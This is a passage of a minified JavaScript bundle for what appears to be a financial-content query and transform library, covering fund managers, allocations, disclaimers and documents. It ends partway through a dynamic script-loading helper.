n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(24),i=r(62),a=r(31),s=r(27),u=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.applyObjectTransforms=function(e,r,n){var o=t.options.objectTransformOptions;if("object"===typeof e){var i=s.deepMergeObjects({},e),u=o.transforms,c=o.fields;return i=t.applyTransforms(i,u,r,n),c&&a.isArrayLike(c)&&c.forEach(function(e){var o=e.key,s=e.transforms;s&&a.isArrayLike(s)&&(i[o]=t.applyTransforms(i[o],s,r,n))}),i}return e},t.applyTransforms=function(e,r,n,o){if(r)for(var a=0,s=r;a<s.length;a++){var u=s[a];e=new i.Transform(u,t.translationHelper,t.callStackLevel).execute(e,n,o)}return e},t}return n(t,e),t.prototype.execute=function(e,t,r){var n=this;return a.isArrayLike(e)?e=e.map(function(e){return n.applyObjectTransforms(e,t,r)}):"object"===typeof e&&(e=this.applyObjectTransforms(e,t,r)),e},t}(o.BaseTransform);t.ObjectTransform=u},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(24),a=r(19),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.execute=function(e,t,r){var n=e;if(e){var i=this.options.queryTransformOptions;if(i)n=new a.Query(i,this.translationHelper,(this.callStackLevel||1)+1).execute(o(o({},r),{responseContext:n}))}return n},t}(i.BaseTransform);t.QueryTransform=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(24),a=r(62),s=r(19),u=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.applyTransforms=function(e,r,n,i){if(r)for(var s=0,u=r;s<u.length;s++){var c=u[s];e=new a.Transform(c,t.translationHelper,t.callStackLevel).execute(e,n,o(o({},i),{responseContext:e}))}return e},t}return n(t,e),t.prototype.execute=function(e,t,r){var n=this,i=[],a=this.options.mapTransformOptions,u=void 0===a?{}:a,c=u.transforms,l=u.entity;if(Array.isArray(e)&&c&&c.length>0){var p=s.Query.getContext(r,t);e.forEach(function(e){var a,s=o(o({},r),{context:p});if(l&&l.load&&e){var u=l.entityType||e.type,f=s.context||{},d=f&&f.entityByType||{};s.context=o(o({},f),{entityByType:o(o({},d),(a={},a[u]=e,a))})}var h=n.applyTransforms(e,c,t,s);i.push(h)})}return i},t}(i.BaseTransform);t.MapTransform=u},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(24),i=r(47),a=r(19),s=r(27),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.execute=function(e,t,r){var n=e,o=this.options.formatTransformOptions;if(o){var u=o.format,c=o.currencyQuery,l=u;if(l){var p=r.currency,f=r.culture,d=r.translate;if(l.globalFormatKey){var h=r&&r.globalFormatsByKey&&r.globalFormatsByKey[l.globalFormatKey];h&&h.format&&(l=s.deepMergeObjects(h.format,l))}var y=l.type,g=l.transforms,v=p;if(c)v=new a.Query(c).execute(r);n=i.default(y,f,v,l.options,e,g,d)}}return n},t}(o.BaseTransform);t.FormatTransform=u},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(t,"__esModule",{value:!0});var i=r(24),a=r(55),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.execute=function(e,t,r){var n={},i=this.options.groupTransformOptions;if(e)for(var s=i.groupByKey,u=function(t){n[a.camelCase(t.toString())]=e.filter(function(e){return e[s]===t})},c=0,l=o(Array.from(new Set(e.map(function(e){return e[s]}))));c<l.length;c++){u(l[c])}return n},t}(i.BaseTransform);t.GroupTransform=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.execute=function(e,t,r){var n=e;if(e){var o=this.options.regexTransformOptions;if(o){var i=o.pattern,a=o.flags,s=o.index;try{var u=new RegExp(i,a).exec(n);n="number"===typeof s&&u.length>s?u[s]:u}catch(c){console.error("RegexTransform: ",c.message)}}}return n},t}(r(24).BaseTransform);t.RegexTransform=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(19),i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.execute=function(e,t,r){var n=e;if(this.options.replaceTransformOptions){var i=this.options.replaceTransformOptions,a=i.searchValue,s=i.replaceValue,u=i.replaceQuery,c=i.isRegex,l=void 0!==c&&c,p=i.regexFlags,f=s;if(u)f=new o.Query(u,this.translationHelper,(this.callStackLevel||1)+1).execute(r);"string"===typeof n&&"string"===typeof a&&"string"===typeof f&&(n=l?n.replace(new RegExp(a,p),f):n.split(a).join(f))}return n},t}(r(24).BaseTransform);t.ReplaceTransform=i},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("code","codeQuery",e),this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.entityType,r=e.entityConditional,n=e.code,i=e.codeQuery,a=e.key,s=e.keyQuery,u=e.collectionItemConditional,c=e.collectionItemValueConditional,l=e.sort,p=e.index,f=e.startIndex,d=e.endIndex,h=e.options;return o({entityType:t,entityConditional:r,code:n,codeQuery:i,key:a,keyQuery:s,collectionItemConditional:u,collectionItemValueConditional:c,sort:l,index:p,startIndex:f,endIndex:d},(void 0===h?{}:h).allocations||{})},t.prototype.getRawValue=function(e){return this.getRawValueOrRootKey(e)},t}(r(72).BaseValueCollectionQuery);t.AllocationsQuery=i},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("code","codeQuery",e),this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.entityType,r=e.entityConditional,n=e.code,i=e.codeQuery,a=e.key,s=e.keyQuery,u=e.collectionItemConditional,c=e.collectionItemValueConditional,l=e.sort,p=e.index,f=e.startIndex,d=e.endIndex,h=e.options;return o({entityType:t,entityConditional:r,code:n,codeQuery:i,key:a,keyQuery:s,collectionItemConditional:u,collectionItemValueConditional:c,sort:l,index:p,startIndex:f,endIndex:d},(void 0===h?{}:h).statistics||{})},t.prototype.getRawValue=function(e){return this.getRawValueOrRootKey(e)},t}(r(72).BaseValueCollectionQuery);t.StatisticsQuery=i},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("code","codeQuery",e),this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.entityType,r=e.entityConditional,n=e.code,i=e.codeQuery,a=e.key,s=e.keyQuery,u=e.collectionItemConditional,c=e.collectionItemValueConditional,l=e.sort,p=e.index,f=e.startIndex,d=e.endIndex,h=e.options;return o({entityType:t,entityConditional:r,code:n,codeQuery:i,key:a,keyQuery:s,collectionItemConditional:u,collectionItemValueConditional:c,sort:l,index:p,startIndex:f,endIndex:d},(void 0===h?{}:h).timeseries||{})},t.prototype.getRawValue=function(e){return this.getRawValueOrRootKey(e)},t}(r(72).BaseValueCollectionQuery);t.TimeseriesQuery=i},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.key,r=e.keyQuery,n=e.extendedKey,i=e.options;return o({key:t,keyQuery:r,extendedKey:n},(void 0===i?{}:i).fundManager||{})},t.prototype.getRawValue=function(e){var t=this.options,r=t.key,n=t.extendedKey,o=this.getFundManager(e);if(o){if(r){var i=o.biography;if("biography"===r&&i){var a=e.culture,s=e.fallbackCulture,u=i.find(function(e){return e.culture===a});return u||(u=i.find(function(e){return e.culture===s})),u&&u.biography}if("extended"===r){var c=n&&o.extended&&o.extended[n];return c&&c.value||c}return o[r]}return o}},t}(r(20).BaseQuery);t.FundManagerQuery=i},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(30),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("code","codeQuery",e),this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.entityType,r=e.code,n=e.codeQuery,i=e.key,a=e.keyQuery,s=e.extendedKey,u=e.collectionItemConditional,c=e.fields,l=e.sort,p=e.index,f=e.startIndex,d=e.endIndex,h=e.options;return o({entityType:t,code:r,codeQuery:n,key:i,keyQuery:a,extendedKey:s,collectionItemConditional:u,fields:c,sort:l,index:p,startIndex:f,endIndex:d},(void 0===h?{}:h).fundManagers||{})},t.prototype.getRawValue=function(e){var t=this,r=this.options.sort;if(this.getEntity(e)){var n=this.getFundManagers(e);return r&&(n=this.applySort(n,r)),n&&n.map(function(r){return t.getFundManagerResult(e,r)})}},t.prototype.getFundManagers=function(e){var t=new i.ConditionalHelper({conditions:[]},this.translationHelper),r=this.options,n=r.code,o=r.collectionItemConditional,a=void 0===o?{conditions:[]}:o;return n&&!a.conditions.find(function(e){return"code"===e.field})&&a.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).filter(function(r){return t.matches(r,a,e)})},t.prototype.getFundManagerResult=function(e,t){var r=this.options.fields;if(!r||0===r.length){var n=this.options,o=n.key,i=n.extendedKey;return this.getFundManagerValue(e,t,o,i)}for(var a={},s=0,u=r;s<u.length;s++){var c=u[s],l=c.name;o=c.key,i=c.extendedKey;a[l]=this.getFundManagerValue(e,t,o,i)}return a},t.prototype.getFundManagerValue=function(e,t,r,n){if(void 0===r&&(r=null),void 0===n&&(n=null),t){if(r){var o=t.biography,i=t.extended;if("biography"===r&&o){var a=e.culture,s=e.fallbackCulture,u=o.find(function(e){return e.culture===a});return u||(u=o.find(function(e){return e.culture===s})),u&&u.biography}if("extended"===r&&i&&n){var c=i[n];if(c)return"string"===typeof c?c:c.value}return t[r]}return t}},t.prototype.getFundManager=function(e){var t=this.getFundManagers(e);return this.getItem(e,t)},t}(r(85).BaseCollectionQuery);t.FundManagersQuery=a},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.entityType,r=e.entityConditional,n=e.key,i=e.keyQuery,a=e.options;return o({entityType:t,entityConditional:r,key:n,keyQuery:i},(void 0===a?{}:a).commentaries||{})},t.prototype.getRawValue=function(e){return this.getRawValueForContentElement(e,"commentary")},t}(r(149).BaseContentQuery);t.CommentaryQuery=i},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(19),i=r(71);t.MAX_CALL_STACK_LEVEL=50;var a=function(e){function t(t,r){return e.call(this,t,r)||this}return n(t,e),t.prototype.getRawValueForContentElement=function(e,t){var r=this.queryOptions.queryOptionsType,n=this.options,i=n.key;if(n.entityType){var a=this.getEntity(e);if(a){var s=a[r];if(s)if(g=s[i]){var u=e.culture,c=e.fallbackCulture;return(m=g.find(function(e){return e.culture===u}))||(m=g.find(function(e){return e.culture===c})),m&&m[t]}}}else{var l={commentary:{globalContextKey:"globalCommentaries",contentParentKey:"commentaryType",contentValuesKey:"commentaries"},disclaimer:{globalContextKey:"globalDisclaimers",contentParentKey:"disclaimerType",contentValuesKey:"disclaimers"}}[t];if(l){var p=l.globalContextKey,f=l.contentParentKey,d=l.contentValuesKey,h=o.Query.getContext(e,this.queryOptions);if(h){var y=h[p];if(y&&Array.isArray(y)){var g,v=y.find(function(e){return e[f]===i});if(v)if(g=v[d]){var m,b=e.culture,_=e.fallbackCulture;return(m=g.find(function(e){return e.culture===b}))||(m=g.find(function(e){return e.culture===_})),m&&m[t]}}}}}},t}(i.BaseEntityQuery);t.BaseContentQuery=a},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.entityType,r=e.entityConditional,n=e.key,i=e.keyQuery,a=e.options;return o({entityType:t,entityConditional:r,key:n,keyQuery:i},(void 0===a?{}:a).disclaimers||{})},t.prototype.getRawValue=function(e){return this.getRawValueForContentElement(e,"disclaimer")},t}(r(149).BaseContentQuery);t.DisclaimerQuery=i},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(30),a=r(31),s=r(19),u=r(52),c=r(40),l=r(15),p=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.entityType,r=e.entityConditional,n=e.sort,i=e.index,a=e.startIndex,s=e.endIndex,u=e.collectionItemConditional,c=e.collectionItemValueConditional,l=e.documentPriority,p=e.fields,f=e.key,d=e.keyQuery,h=e.childKey,y=e.options;return o({entityType:t,entityConditional:r,sort:n,index:i,startIndex:a,endIndex:s,collectionItemConditional:u,collectionItemValueConditional:c,documentPriority:l,fields:p,childKey:h,key:f,keyQuery:d},(void 0===y?{}:y).documents||{})},t.prototype.getRawValue=function(e){var t=this,r=this.options,n=r.collectionItemConditional,o=r.collectionItemValueConditional,p=r.index,f=void 0===p?-1:p,d=r.startIndex,h=void 0===d?-1:d,y=r.documentPriority,g=[];if(this.options.entityType)g=this.getSubCollection(e);else{var v=s.Query.getContext(e,this.queryOptions);if(v)g=v.globalDocuments}var m=new i.ConditionalHelper({conditions:[]},this.translationHelper);if(g=g.filter(function(t){return!n||m.matches(t,n,e)}),y&&!l.isNullOrEmpty(y.joinFields)){for(var b=[],_=y.priorities,O=y.joinFields,w=y.ignoreNonPriority,x=void 0!==w&&w,I=c.groupBy(g,function(e){return O.map(function(t){return u.get(e,t)}).join("-")}),S=0,C=Object.keys(I);S<C.length;S++){for(var P=I[C[S]],j=!1,E=function(t){var r=P.filter(function(r){return m.matchesWithOptions({executionOptions:e,instance:r,conditional:t})});if(!l.isNullOrEmpty(r))return b.push.apply(b,r),j=!0,"break"},M=0,T=_;M<T.length;M++){if("break"===E(T[M]))break}j||x||b.push.apply(b,P)}g=b}var A=g.map(function(e){return e._fields=t.getDocumentResult(e),e}),k=g.filter(function(t){return!o||m.matchesWithOptions({executionOptions:e,instance:t,conditional:o})});return k&&k.length>0&&(A=this.getItem(e,k)),(f>-1||h>-1)&&a.isArrayLike(A)&&(A=this.getItem(e,A)),A},t.prototype.getDocumentResult=function(e){var t=this.options.fields;if(!t||0===t.length){var r=this.options,n=r.key,o=r.childKey;return this.getDocumentField(e,n,o)}for(var i={},a=0,s=t;a<s.length;a++){var u=s[a],c=u.name;n=u.key,o=u.childKey;i[c]=this.getDocumentField(e,n,o)}return i},t.prototype.getDocumentField=function(e,t,r){if(void 0===t&&(t=null),void 0===r&&(r=null),e){if(t){var n=e.meta,o=e.inferred;return"meta"===t&&n?r&&n[r]&&n[r].value:"inferred"===t?r&&o&&o[r]:e[t]}return e}},t}(r(85).BaseCollectionQuery);t.DocumentQuery=p},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(153),o=r(87),i=r(41);t.getOrchestratedDataset=function(e){var t={};if(e)for(var r=e.dataset,a=void 0===r?{}:r,s=0,u=Object.entries(a);s<u.length;s++){var c=u[s],l=c[0],p=c[1],f=n.jsonTryParse(p).value;if("string"===typeof f){var d=/^\{(global)\:(.*)\}$/.exec(f);if(d&&d.length>2){var h=d[1],y=d[2];"global"===h&&window[o.KSYS_GLOBAL_VARIABLES_WINDOW_KEY]&&(f=i.get(window[o.KSYS_GLOBAL_VARIABLES_WINDOW_KEY],y))}}t[l]=f}return t}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.jsonTryParse=function(e){var t={value:e,isValid:!0};e="string"!==typeof e?JSON.stringify(e):e;try{e=JSON.parse(e)}catch(r){t.isValid=!1}return t.isValid&&("object"===typeof e&&null!==e?(t.value=e,t.isValid=!0):t.isValid=!1),t},t.stringifySafe=function(e,t){void 0===t&&(t="__cache_index_");var r=new Map,n=0,o=JSON.stringify(e,function(e,o){if("object"===typeof o&&null!==o){if(r.has(o))return""+t+r.get(o);r.set(o,n++)}return o});return r=new Map,o}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY="__ksysGlobalDisclaimerStore__",t.GLOBAL_USER_COUNTRY_KEY="__ksysUserCountry__"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(156);t.ContextStore=n.ContextStore;var o=r(473);t.GlobalDisclaimerStore=o.GlobalDisclaimerStore;var i=r(475);t.GlobalEventStore=i.GlobalEventStore;var a=r(476);t.QueryStore=a.QueryStore},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(){this.contextByKey={}}return e.prototype.get=function(e){var t=e.contextParentKey,r=e.contextKey;return this.contextByKey&&this.contextByKey[t]&&this.contextByKey[t][r]},e.prototype.set=function(e){var t=e.contextParentKey,r=e.contextKey,n=e.value;t&&r&&n&&(this.contextByKey||(this.contextByKey={}),this.contextByKey[t]||(this.contextByKey[t]={}),this.contextByKey[t][r]=n)},e}();t.ContextStore=n},function(e,t,r){"use strict";function n(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}Object.defineProperty(t,"__esModule",{value:!0}),n(r(158)),n(r(474))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.app="app",e.page="page"}(t.GlobalDisclaimerLevel||(t.GlobalDisclaimerLevel={}))},function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))(function(o,i){function a(e){try{u(n.next(e))}catch(t){i(t)}}function s(e){try{u(n.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(a,s)}u((n=n.apply(e,t||[])).next())})},o=this&&this.__generator||function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};function i(e,t,r){return n(this,void 0,void 0,function(){var n,i,s;return o(this,function(o){switch(o.label){case 0:if(n=!1,!(e&&e.length>0))return[3,4];i=e.map(function(e){return a(e,r)}),o.label=1;case 1:return o.trys.push([1,3,,4]),[4,Promise.all(i)];case 2:return o.sent(),[3,4];case 3:return s=o.sent(),console.log({ex:s}),n=!0,[3,4];case 4:return n||t&&t(),[2]}})})}function a(e,t){return n(this,void 0,void 0,function(){var r,a,s,u,c,l,p,f,d,h=this;return o(this,function(y){for(r="string"===typeof e?e:e.src,a=("string"===typeof e?{}:e.options)||{},s="object"===typeof e&&e.preventBaseAddressPrefix||!1,!r||!t||r.startsWith("http://")||r.startsWith("https://")||s||(u=t.endsWith("/")?t.substr(0,t.length-1):t,c=r.startsWith("/")?r.substr(1):r,r=[u,c].join("/")),"ksys-loadScript-store",window&&!window["ksys-loadScript-store"]&&(window["ksys-loadScript-store"]={}),l=window&&window["ksys-loadScript-store"]||{},p=0,f=Array.from(document.scripts);p<f.length;p++)"ksys"!==(d=f[p]).dataset.source&&(l[d.src]=!0);return[2,new Promise(function(s,u){return n(h,void 0,void 0,function(){var n,c,p,f,d,h,y;return o(this,function(o){if((n=Array.from(document.scripts).find(function(e){return e.src===r}))&&l[r])"object"===typeof e&&e.children&&e.children.length>0?i(e.children,function(){s(n)},t):s(n);else{if(c=!1,!n){if(c=!0,n=document.createElement("script"),a&&(p=Object.keys(a))&&p.length>0)for(f=0,d=p;f<d.length;f++)h=d[f],n[h]=a[h];n.dataset.source="ksys",n.type="text/javascript",n.src=r,n.crossOrigin="crossorigin"}n.addEventListener?(n.addEventListener("load",function(){l[r]=!0,"object"===typeof e&&e.children&&e.children.length>0?i(e.children,function(){s(n)},t):s(n)},!1),n.addEventListener("error",function(e){delete l[r],u("Could not load script: "+r)},!1)):u("No addEventListener on scriptElement"),c&&((y=document.currentScript||function(){var e=document.getElementsByTagName("script");return e[e.length-1]}())&&y.parentNode?y.parentNode.insertBefore(n,y):u("Could not find document.currentScript or 